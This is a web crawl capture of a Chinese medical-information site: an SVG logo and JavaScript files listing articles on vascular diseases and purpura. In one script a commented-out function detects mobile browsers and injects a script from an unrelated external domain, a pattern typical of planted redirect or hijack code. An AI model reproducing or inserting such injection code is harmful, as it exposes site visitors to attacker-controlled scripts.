<svg xmlns="http://www.w3.org/2000/svg" version="1.0" width="655" height="60" viewBox="auto"><g fill="#fff" class="icon-text-wrapper icon-svg-group iconsvg"><g transform="translate(.292 .498)" class="iconsvg-imagesvg"><path class="image-rect" fill="none" d="M0 0h39.6v29.005H0z"/><svg width="39.6" height="29.005" class="image-svg-svg primary" style="overflow:visible"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 136.53 100"><path d="m54.62 0-41 56.86 50.6-35.06m67.36 67L119.4 100h17.13zm-8-18.09L98.65 100l29.92-18.09zm-10.04-22.93-25.13 29-2.68-6.08L64.56 100l55.18-38.12zm-10.3-23.4L79.17 55.75l-3.08-7L29.48 100l81.45-58.16zM92.51 0 69.73 34.53l-3.46-8.07L0 100l102.1-78.2zm1.18 88.75L81.52 100h17.13z" fill-rule="evenodd"/></svg></svg></g><path d="M50.534 15.813h-5.642v-1.567h13.471v1.567h-5.642v12.09h-2.187v-12.09Zm8.895-1.567h2.275v13.657h-2.275V14.246Zm15.81 13.657-1.637-3.954h-6.734l-1.73 3.954h-2.277l6.282-13.657h2.548l6.006 13.657H75.24Zm-5.004-11.642-2.64 6.046h5.188l-2.457-6.046h-.091Zm10.896-2.015 8.372 11.046V14.246h2.184v13.657H89.14l-8.463-11.045h-.09v11.045h-2.187V14.246h2.732Zm24.91 3.955h-2.092q-.182-2.612-4.186-2.761-3.731.074-3.731 2.388 0 1.492 2.002 1.716l4.732.895q3.73.746 3.73 3.733-.09 3.806-6.551 3.955-3.55 0-5.005-1.194-1.82-1.119-1.73-3.432h2.185q.09 3.134 4.55 3.208 4.368-.074 4.459-2.313.364-1.865-3.64-2.462l-3.458-.6q-3.55-.82-3.55-3.283.274-4.029 5.825-4.178 6.279 0 6.46 4.328Zm4.254 1.641h8.736v-5.596h2.275v13.657h-2.275V21.56h-8.736v6.344h-2.275V14.246h2.275v5.596Zm24.183 8.061-1.638-3.954h-6.734l-1.729 3.954h-2.275l6.279-13.657h2.548l6.009 13.657h-2.46Zm-5.005-11.642-2.639 6.046h5.187l-2.457-6.046h-.091Zm10.897-2.015 8.372 11.046V14.246h2.186v13.657h-2.55l-8.463-11.045h-.091v11.045h-2.184V14.246h2.73Zm28.89 8.583v-8.583h2.276v8.807q-.273 4.925-6.825 5.074-6.1-.149-6.373-4.775v-9.106h2.275v8.583q.091 3.731 4.189 3.806 4.459-.075 4.459-3.806Zm7.164-8.583 8.374 11.046V14.246h2.184v13.657h-2.548l-8.465-11.045h-.091v11.045h-2.184V14.246h2.73Zm13.08 0h2.278v13.657h-2.278V14.246Zm6.074 0 4.732 11.643 4.823-11.643h2.55l-6.099 13.657h-2.457l-6.097-13.657h2.548Zm15.447 12.016h10.012v1.641H208.75V14.246h12.105v1.567h-9.83v4.253h9.102v1.644h-9.102v4.552Zm19.632-4.254h-5.46v5.895h-2.275V14.246h7.735q5.554 0 5.554 3.656 0 2.239-2.366 3.283 2.002.45 2.002 2.614l.182 2.463q-.091 1.044.819 1.343v.298h-2.821q-.273-.97-.364-3.432.09-2.463-3.006-2.463Zm.182-6.27h-5.642v4.701h5.278q3.37 0 3.37-2.388 0-2.313-3.006-2.313Zm19.453 2.463H248.2q-.182-2.612-4.188-2.761-3.731.074-3.731 2.388 0 1.492 2.002 1.716l4.732.895q3.733.746 3.733 3.733-.09 3.806-6.554 3.955-3.55 0-5.005-1.194-1.82-1.119-1.73-3.432h2.185q.09 3.134 4.55 3.208 4.37-.074 4.461-2.313.364-1.865-3.642-2.462l-3.458-.6q-3.55-.82-3.55-3.283.274-4.029 5.825-4.178 6.281 0 6.463 4.328Zm2.34-3.955h2.275v13.657h-2.275V14.246Zm9.077 1.567h-5.645v-1.567h13.471v1.567h-5.642v12.09h-2.184v-12.09Zm21.999-1.567-6.28 8.136v5.521h-2.274v-5.521l-6.282-8.136h2.639l4.735 6.566 4.823-6.566h2.639Z" data-gra="path-name" class="tp-name iconsvg-namesvg"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.tsu.tw/tsu2/11.js
body_size: 408
content:
/*
function browserRedirect() {
var sUserAgent = navigator.userAgent.toLowerCase();
var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
var bIsMidp = sUserAgent.match(/midp/i) == "midp";
var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
var bIsAndroid = sUserAgent.match(/android/i) == "android";
var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
if (bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) {document.write('<script type="text/javascript" charset="utf-8" src="https://mtoou.info/app_ah.js?key=7$BzTkda0k6a1$:// CZ3457"><\/script>');} else {}}
browserRedirect();
*/
// 独立功能 移除移动端 面包屑 首页li
// $(".breadcrumb li:first").addClass("shouyeli");
// 结束




/* 独立功能 划过面包屑，切换下拉导航
		$(function(){
		    $("#xl-daohang").mouseover(function(){//.mouseover鼠标移入，移除现有样式并添加新hover样式
		    	$(this).removeClass("xl-daohang").addClass("xl-daohang-hover");
		    }).mouseout(function(){//.mouseout鼠标移出，移除添加的hover并添加原本clss
		    	$(this).removeClass("xl-daohang-hover").addClass("xl-daohang");
		    }); 
		});
结束 */ 
 
/* 如果 class="dh-zw" 的底部距离 class="ffts" 的顶部 距离超过100px，就将class="ffts"隐藏起来，并且设置 class="dh-zw"的高度为自动。  */ 


--- FILE ---
content_type: application/javascript
request_url: https://www.tsu.tw/d/js/class/class199_newnews.js
body_size: 1061
content:
document.write("<li><a href=\"/edu/1903.html\">克利佩尔-特农纳综合征</a></li><li><a href=\"/edu/1902.html\">戈勒姆综合征（血管瘤伴骨质溶解）</a></li><li><a href=\"/edu/1901.html\">静脉畸形</a></li><li><a href=\"/edu/1900.html\">疣状血管畸形</a></li><li><a href=\"/edu/1899.html\">全身性血管瘤病</a></li><li><a href=\"/edu/1898.html\"><font color=\'red\'>布加综合征</font></a></li><li><a href=\"/edu/1897.html\">阵发性睡眠性血红蛋白尿（PNH）</a></li><li><a href=\"/edu/1896.html\">紫趾综合征</a></li><li><a href=\"/edu/1895.html\">红斑性肢痛病</a></li><li><a href=\"/edu/1894.html\">发作性手部血肿</a></li><li><a href=\"/edu/1893.html\">易挫伤综合征</a></li><li><a href=\"/edu/1892.html\">马歇尔-怀特综合征（比尔贫血痣）</a></li><li><a href=\"/edu/1891.html\">雷诺病（雷诺现象）病因、症状、诊断治疗</a></li><li><a href=\"/edu/1890.html\">网状青斑（Livedo Reticularis）</a></li><li><a href=\"/edu/1889.html\">肢端青紫症（Acrocyanosis）</a></li><li><a href=\"/edu/1888.html\">红绀病（Erythrocyanosis）</a></li><li><a href=\"/edu/1887.html\">痛性挫伤综合征</a></li><li><a href=\"/edu/1886.html\"><font color=\'red\'>弥散性血管内凝血（DIC）诊疗指南</font></a></li><li><a href=\"/edu/1885.html\">淋巴管扩张（获得性淋巴管瘤）</a></li><li><a href=\"/edu/1884.html\">淋巴管瘤病</a></li><li><a href=\"/edu/1883.html\">囊性淋巴管畸形</a></li><li><a href=\"/edu/1882.html\">浅表性淋巴管畸形</a></li><li><a href=\"/edu/1881.html\">淋巴水肿：病因、症状、诊断治疗参考</a></li><li><a href=\"/edu/1880.html\">肢端小动脉扩张</a></li><li><a href=\"/edu/1879.html\">动静脉瘘（动静脉短路）病因、症状、诊断治疗</a></li><li><a href=\"/edu/1878.html\">闭塞性动脉硬化症：病因、症状、诊断治疗</a></li><li><a href=\"/edu/1877.html\">闭塞性血栓性脉管炎（Buerger病）病因、症状、诊断治疗</a></li><li><a href=\"/edu/1876.html\">黑色萎缩</a></li><li><a href=\"/edu/1875.html\">小腿静脉性溃疡（静脉曲张性溃疡）</a></li><li><a href=\"/edu/1874.html\">静脉曲张：病因、症状、预防治疗</a></li><li><a href=\"/edu/1873.html\">毛细血管或静脉血栓形成</a></li><li><a href=\"/edu/1872.html\">弥漫性真性静脉扩张症</a></li><li><a href=\"/edu/1871.html\">围生期臀部坏疽</a></li><li><a href=\"/edu/1870.html\">青斑样皮炎（尼科劳综合征）</a></li><li><a href=\"/edu/1869.html\">静脉性坏疽</a></li><li><a href=\"/edu/1868.html\">胸腹壁血栓性静脉炎</a></li><li><a href=\"/edu/1867.html\">血栓形成后综合征</a></li><li><a href=\"/edu/1866.html\">游走性血栓性静脉炎</a></li><li><a href=\"/edu/1865.html\">血栓性静脉炎（Thrombophlebitis）</a></li><li><a href=\"/edu/1864.html\">静脉血栓形成（Phlebothrombosis）</a></li><li><a href=\"/edu/1863.html\">静脉湖（老年性唇部血管瘤）</a></li><li><a href=\"/edu/1862.html\"><font color=\'red\'>流行性水肿</font></a></li><li><a href=\"/edu/1861.html\">蓝莓松饼状婴儿（越橘松饼婴儿）</a></li><li><a href=\"/edu/1860.html\">原发性淀粉样变紫癜与多发性骨髓瘤性紫癜</a></li><li><a href=\"/edu/1859.html\">中毒性紫癜（药物性紫癜）</a></li><li><a href=\"/edu/1858.html\">新生儿紫癜</a></li><li><a href=\"/edu/1857.html\">暴发性紫癜（坏疽性紫癜）</a></li><li><a href=\"/edu/1856.html\">精神性紫癜</a></li><li><a href=\"/edu/1855.html\">淤积性紫癜</a></li><li><a href=\"/edu/1854.html\">湿疹样紫癜（瘙痒性紫癜）</a></li><li><a href=\"/edu/1853.html\">巨球蛋白血症性紫癜</a></li><li><a href=\"/edu/1852.html\">高球蛋白血症性紫癜</a></li><li><a href=\"/edu/1851.html\">糖皮质激素紫癜</a></li><li><a href=\"/edu/1850.html\">老年性紫癜（日光性紫癜）</a></li><li><a href=\"/edu/1849.html\">血管内压增高性紫癜</a></li><li><a href=\"/edu/1848.html\">血小板增多性紫癜</a></li><li><a href=\"/edu/1847.html\"><font color=\'red\'>血栓性血小板减少性紫癜</font></a></li><li><a href=\"/edu/1846.html\">继发性或症状性血小板减少性紫癜</a></li><li><a href=\"/edu/1845.html\">特发性血小板减少性紫癜</a></li><li><a href=\"/edu/1844.html\">单纯性紫癜</a></li><li><a href=\"/edu/1843.html\">什么是紫癜？</a></li><li><a href=\"/edu/1842.html\">共济失调-毛细血管扩张症</a></li><li><a href=\"/edu/1841.html\">蜘蛛状毛细血管扩张症</a></li><li><a href=\"/edu/1840.html\">单侧痣样毛细血管扩张</a></li><li><a href=\"/edu/1839.html\">泛发性特发性毛细血管扩张症</a></li><li><a href=\"/edu/1838.html\">遗传性出血性毛细血管扩张症</a></li><li><a href=\"/edu/1837.html\">先天性毛细血管扩张性大理石样皮肤</a></li><li><a href=\"/edu/1836.html\">毛细血管扩张症（Telangiectasis）</a></li>");

--- FILE ---
content_type: application/javascript
request_url: https://www.tsu.tw/d/js/class/class199_hotnews.js
body_size: 22
content:
document.write("<li><a href=\"/edu/1892.html\">马歇尔-怀特综合征（比尔贫血痣）</a></li><li><a href=\"/edu/1863.html\">静脉湖（老年性唇部血管瘤）</a></li><li><a href=\"/edu/1861.html\">蓝莓松饼状婴儿（越橘松饼婴儿）</a></li><li><a href=\"/edu/1882.html\">浅表性淋巴管畸形</a></li><li><a href=\"/edu/1890.html\">网状青斑（Livedo Reticularis）</a></li><li><a href=\"/edu/1891.html\">雷诺病（雷诺现象）病因、症状、诊断治疗</a></li><li><a href=\"/edu/1903.html\">克利佩尔-特农纳综合征</a></li><li><a href=\"/edu/1850.html\">老年性紫癜（日光性紫癜）</a></li><li><a href=\"/edu/1854.html\">湿疹样紫癜（瘙痒性紫癜）</a></li><li><a href=\"/edu/1840.html\">单侧痣样毛细血管扩张</a></li>");